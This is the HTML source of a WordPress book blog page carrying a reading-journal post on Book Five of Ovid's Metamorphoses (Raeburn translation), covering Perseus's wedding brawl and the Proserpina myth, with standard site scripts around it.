	<footer class="entry-meta"><span class="tag-links"><a href="https://www.lunisea.com/tag/david-raeburn/" rel="tag">David Raeburn</a><a href="https://www.lunisea.com/tag/fiction/" rel="tag">Fiction</a><a href="https://www.lunisea.com/tag/metamorphoses/" rel="tag">Metamorphoses</a><a href="https://www.lunisea.com/tag/ovid/" rel="tag">Ovid</a><a href="https://www.lunisea.com/tag/penguin-classics/" rel="tag">Penguin Classics</a></span></footer></article><!-- #post-416 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<a href="https://www.lunisea.com/2015/06/reading-ovid-metamorphoses-book-four/" rel="prev"><span class="meta-nav">Previous Post</span>Reading Ovid:  Metamorphoses &#8211; Book Four</a><a href="https://www.lunisea.com/2015/06/reading-ovid-metamorphoses-book-six/" rel="next"><span class="meta-nav">Next Post</span>Reading Ovid: Metamorphoses – Book Six</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/06/reading-ovid-metamorphoses-book-five/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.lunisea.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.lunisea.com%2F2015%2F06%2Freading-ovid-metamorphoses-book-five%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="secondary">
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="search-3" class="widget widget_search"><h1 class="widget-title">Search 7Stillwell</h1><form role="search" method="get" class="search-form" action="https://www.lunisea.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="categories-5" class="widget widget_categories"><h1 class="widget-title">Categories</h1><form action="https://www.lunisea.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="222">Feminism&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="1011">Hugo&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="215">New to the Stacks&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="1101">On Reading&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="221">Otherwise&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1189">Racism&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1141">Religion&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="200">Reviews&nbsp;&nbsp;(147)</option>
	<option class="level-0" value="837">The Daily Communiqué&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="1099">The Drink Tank&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1136">To Do List&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="210">What&#8217;s Auntie Reading Now?&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="1132">Writers Write&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="733">Writing&nbsp;&nbsp;(28)</option>
</select>
</form><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://www.lunisea.com/2022/06/health-issues/">7 Stillwell is on Hiatus</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2022/03/4817/">Review:  From the Dust Returned</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2022/02/status/">Status</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2022/01/2021-gratitude-list/">2021 Gratitude List</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2021/09/new-to-the-stacks-1976-club-and-delany/">New to the Stacks:  1976 Club and Delany</a>
									</li>
					</ul>

		</nav></aside><aside id="meta-5" class="widget widget_meta"><h1 class="widget-title">Meta</h1><nav aria-label="Meta">
		<ul>
			<li><a href="https://www.lunisea.com/wp-login.php?action=register">Register</a></li>			<li><a href="https://www.lunisea.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.lunisea.com/feed/">Entries feed</a></li>
			<li><a href="https://www.lunisea.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.lunisea.com/2015/06/reading-ovid-metamorphoses-book-five/":416};
	</script>
				<script id="h5ab-print-js-js-extra">
var h5abPrintSettings = {"customCSS":""};
//# sourceURL=h5ab-print-js-js-extra
</script>
<script src="https://www.lunisea.com/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=6.9" id="h5ab-print-js-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.lunisea.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20171218" id="twentyfourteen-script-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"96176856","post":"416","tz":"-8","srv":"www.lunisea.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "96176856", "416" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lunisea.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lunisea.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>Reading Ovid: Metamorphoses – Book Five</h1>' + "<figure style=\"width: 200px\" class=\"wp-caption alignleft\"><img data-recalc-dims=\"1\" decoding=\"async\" class=\"\" src=\"https:\/\/i0.wp.com\/ecx.images-amazon.com\/images\/P\/014044789X.01._SX450_SY635_SCLZZZZZZZ_.jpg?w=200\" alt=\"\"  \/><figcaption class=\"wp-caption-text\">Metamorphoses <br \/>Ovid<br \/>Translated by Daniel Raeburn<\/figcaption><\/figure>\n<p>Title: Metamorphoses<br \/>\nAuthor: Ovid, translated by David Raeburn<br \/>\nPublished: Reprint, 2004<br \/>\nISBN-13: 978-0140447897<br \/>\nPublisher: Penguin Classics<\/p>\n<p><a href=\"https:\/\/www.lunisea.com\/2015\/06\/reading-ovid-metamorphoses-book-one\/\">Book One<\/a> &#8211; <a href=\"https:\/\/www.lunisea.com\/2015\/06\/reading-ovid-metamorphoses-book-two\/\">Book Two<\/a> &#8211; <a href=\"https:\/\/www.lunisea.com\/2015\/06\/reading-ovid-metamorphoses-book-three\/\">Book Three<\/a> &#8211; <a href=\"https:\/\/www.lunisea.com\/2015\/06\/reading-ovid-metamorphoses-book-four\/\">Book Four<\/a> &#8211; <a href=\"https:\/\/www.lunisea.com\/2015\/06\/reading-ovid-metamorphoses-book-six\/\">Book Six<\/a> &#8211; <a href=\"https:\/\/www.lunisea.com\/2015\/07\/reading-ovid-metamorphoses-book-seven\/\">Book Seven<\/a> &#8211; <a href=\"https:\/\/www.lunisea.com\/2015\/07\/reading-ovid-metamorphoses-book-eight\/\">Book Eight<\/a> &#8211; <a href=\"https:\/\/www.lunisea.com\/2015\/07\/reading-ovid-metamorphoses-book-nine\/\">Book Nine<\/a> &#8211; <a href=\"https:\/\/www.lunisea.com\/2015\/07\/reading-ovid-metamorphoses-book-ten\/\">Book Ten<\/a> &#8211; <a href=\"https:\/\/www.lunisea.com\/2015\/07\/reading-ovid-metamorphoses-book-eleven\/\"> Book Eleven<\/a> &#8211; <a href=\"https:\/\/www.lunisea.com\/2015\/08\/reading-ovid-metamorphoses-book-twelve\/\"> Book Twelve<\/a> &#8211; <a href=\"https:\/\/www.lunisea.com\/2015\/08\/reading-ovid-metamorphoses-book-thirteen\/\">Book Thirteen<\/a> &#8211; <a href=\"https:\/\/www.lunisea.com\/2015\/08\/reading-ovid-metamorphoses-book-fourteen\/\">Book Fourteen<\/a> &#8211; <a href=\"https:\/\/www.lunisea.com\/2015\/08\/reading-ovid-metamorphoses-book-fifteen\/\">Book Fifteen<\/a><\/p>\n<p>Book Five has 678 lines on 33 pages.<\/p>\n<p>A writer reflects the times in which they are writing.\u00a0 It&#8217;s all too easy to apply modern sensitivities to earlier times.<\/p>\n<p>Ovid&#8217;s Rome was patriarchal, with\u00a0 slave and class systems in place.\u00a0<em> Metamorphoses<\/em> has been a very influential piece since the time it was written.\u00a0 It should come as no surprise that the attitudes of ancient Rome have been spread across the globe, and can still be found in contemporary society.<\/p>\n<p>Ovid&#8217;s treatment of the characters in his epic poem resonate deeply with what one has experienced or observed from a 21st century perspective.\u00a0 So much work left to do.<\/p>\n<p>The epic story of <a href=\"https:\/\/en.wikipedia.org\/wiki\/Perseus\" target=\"_blank\" rel=\"noopener\">Perseus<\/a> continues with a wedding banquet turned brawl thanks to <a href=\"https:\/\/en.wikipedia.org\/wiki\/Andromeda_%28mythology%29\" target=\"_blank\" rel=\"noopener\">Andromeda<\/a>&#8216;s first intended.\u00a0 <a href=\"https:\/\/en.wikipedia.org\/wiki\/Phineus\" target=\"_blank\" rel=\"noopener\">Phineus<\/a> insists on taking Andromeda back and leads a sword swinging fest that is gore and blood and anguish defined.\u00a0 It isn&#8217;t until after much stabby-stabbity that Perseus remembers he has <a href=\"https:\/\/en.wikipedia.org\/wiki\/Medusa\" target=\"_blank\" rel=\"noopener\">Medusa<\/a>&#8216;s head and begins using it to literally stop his foes in their tracks.<\/p>\n<p>Why he waited so long is a question only Ovid can answer.\u00a0 Friends keep telling me not to ruin a good story by trying to make sense of it.\u00a0 So I&#8217;ll let it be.<\/p>\n<p>In all of the words about fighting comes an object lesson about death coming to you no matter your class or status.<\/p>\n<blockquote>\n<p style=\"padding-left: 90px;\"><strong><span style=\"color: #0000ff;\">Dorylas rich in land, whose estates of cornfields and mounting<\/span><\/strong><br \/>\n<strong><span style=\"color: #0000ff;\"> heaps of imported incense were larger than anyone else&#8217;s.<\/span><\/strong><br \/>\n<strong><span style=\"color: #0000ff;\"> Rich as he was, he was struck by a javelin thrown from the side<\/span><\/strong><br \/>\n<strong><span style=\"color: #0000ff;\"> in the groin, that sensitive place.<\/span><\/strong><br \/>\n<strong><span style=\"color: #0000ff;\"> (lines 129 &#8211; 132)<\/span><\/strong><\/p>\n<\/blockquote>\n<p><span style=\"color: #000000;\">Not only did the rich man die in a brawl, he died from a javelin to the groin.<\/span><\/p>\n<p>A prime example of a mother&#8217;s love is the story of <a href=\"https:\/\/en.wikipedia.org\/wiki\/Proserpina\" target=\"_blank\" rel=\"noopener\">Proserpina<\/a>.<\/p>\n<blockquote>\n<p style=\"padding-left: 90px;\"><strong><span style=\"color: #0000ff;\">&#8230;when Pluto espied her,<\/span><\/strong><br \/>\n<strong><span style=\"color: #0000ff;\"> no sooner espied than he loved her and swept her away, so impatient is passion.<\/span><\/strong><br \/>\n<strong><span style=\"color: #0000ff;\"> (lines 394 &#8211; 396)<\/span><\/strong><\/p>\n<\/blockquote>\n<p><span style=\"color: #000000;\">They wind up in <a href=\"https:\/\/en.wikipedia.org\/wiki\/Hades\" target=\"_blank\" rel=\"noopener\">Hades<\/a>.\u00a0 Meanwhile, <a href=\"https:\/\/en.wikipedia.org\/wiki\/Ceres_%28mythology%29\" target=\"_blank\" rel=\"noopener\">Ceres<\/a> searches for her daughter.\u00a0 Finding evidence of Prosperina&#8217;s <a href=\"https:\/\/en.wikipedia.org\/wiki\/Girdle#Girdle_in_literature\" target=\"_blank\" rel=\"noopener\">girdle<\/a> in Sicily, Ceres (goddess of agriculture) lays waste to Sicily until <a href=\"https:\/\/en.wikipedia.org\/wiki\/Arethusa_%28mythology%29\" target=\"_blank\" rel=\"noopener\">Arethusa<\/a> talks her down and tells her Prosperina is queen of the underworld.<\/span><\/p>\n<p>Jupiter, of course sticks up for Pluto:<\/p>\n<blockquote>\n<p style=\"padding-left: 90px;\"><strong><span style=\"color: #0000ff;\">&#8230; Lord Pluto hasn&#8217;t committed a crime<\/span><\/strong><br \/>\n<strong> <span style=\"color: #0000ff;\"> but an act of love.\u00a0 No need for us to feel shame at the marriage,<\/span><\/strong><br \/>\n<strong> <span style=\"color: #0000ff;\"> if only you will accept it, Ceres.<\/span><\/strong><br \/>\n<strong> <span style=\"color: #0000ff;\"> (lines 524 &#8211; 526)<\/span><\/strong><\/p>\n<\/blockquote>\n<p><span style=\"color: #000000;\">So long as Prosperina has not eaten anything in Hades, she is free to return home.\u00a0 Sadly, she ate seven seeds and was sentenced to spending six months in the underworld, the other six at home.\u00a0 (Thus, the mythological reason for seasons.)<\/span><\/p>\n<p>Book Five is one third of the way through, and it continues to fascinate and appall with plenty of aha! moments, giving me lots to think about,\u00a0 A lifetime of reading is being recast as I continue.<\/p>\n<div class=\"sharedaddy sd-sharing-enabled\"><div class=\"robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing\"><h3 class=\"sd-title\">Share the Love!<\/h3><div class=\"sd-content\"><ul><li class=\"share-twitter\"><a rel=\"nofollow noopener noreferrer\"\n\t\t\t\tdata-shared=\"sharing-twitter-416\"\n\t\t\t\tclass=\"share-twitter sd-button share-icon\"\n\t\t\t\thref=\"https:\/\/www.lunisea.com\/2015\/06\/reading-ovid-metamorphoses-book-five\/?share=twitter\"\n\t\t\t\ttarget=\"_blank\"\n\t\t\t\taria-labelledby=\"sharing-twitter-416\"\n\t\t\t\t>\n\t\t\t\t<span id=\"sharing-twitter-416\" hidden>Click to share on X (Opens in new window)<\/span>\n\t\t\t\t<span>X<\/span>\n\t\t\t<\/a><\/li><li class=\"share-email\"><a rel=\"nofollow noopener noreferrer\"\n\t\t\t\tdata-shared=\"sharing-email-416\"\n\t\t\t\tclass=\"share-email sd-button share-icon\"\n\t\t\t\thref=\"mailto:?subject=%5BShared%20Post%5D%20Reading%20Ovid%3A%20Metamorphoses%20%E2%80%93%20Book%20Five&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2015%2F06%2Freading-ovid-metamorphoses-book-five%2F&#038;share=email\"\n\t\t\t\ttarget=\"_blank\"\n\t\t\t\taria-labelledby=\"sharing-email-416\"\n\t\t\t\tdata-email-share-error-title=\"Do you have email set up?\" data-email-share-error-text=\"If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself.\" data-email-share-nonce=\"854f3477c8\" data-email-share-track-url=\"https:\/\/www.lunisea.com\/2015\/06\/reading-ovid-metamorphoses-book-five\/?share=email\">\n\t\t\t\t<span id=\"sharing-email-416\" hidden>Click to email a link to a friend (Opens in new window)<\/span>\n\t\t\t\t<span>Email<\/span>\n\t\t\t<\/a><\/li><li class=\"share-facebook\"><a rel=\"nofollow noopener noreferrer\"\n\t\t\t\tdata-shared=\"sharing-facebook-416\"\n\t\t\t\tclass=\"share-facebook sd-button share-icon\"\n\t\t\t\thref=\"https:\/\/www.lunisea.com\/2015\/06\/reading-ovid-metamorphoses-book-five\/?share=facebook\"\n\t\t\t\ttarget=\"_blank\"\n\t\t\t\taria-labelledby=\"sharing-facebook-416\"\n\t\t\t\t>\n\t\t\t\t<span id=\"sharing-facebook-416\" hidden>Click to share on Facebook (Opens in new window)<\/span>\n\t\t\t\t<span>Facebook<\/span>\n\t\t\t<\/a><\/li><li class=\"share-end\"><\/li><\/ul><\/div><\/div><\/div>\n<div id='jp-relatedposts' class='jp-relatedposts' >\n\t<h3 class=\"jp-relatedposts-headline\"><em>Related<\/em><\/h3>\n<\/div>" + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script></body>
</html>
